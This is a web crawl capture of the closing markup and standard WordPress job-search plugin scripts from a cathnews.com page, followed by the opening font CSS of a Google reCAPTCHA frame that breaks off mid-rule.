<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"7a28451e6d"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=8189116" id="jobsearch-intlTelInput-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="9c22527af62a0a28dfaef9b3-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="9c22527af62a0a28dfaef9b3-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="9c22527af62a0a28dfaef9b3-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="9c22527af62a0a28dfaef9b3-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9c22527af62a0a28dfaef9b3-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=31p28ya7y8k6
body_size: 48474
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
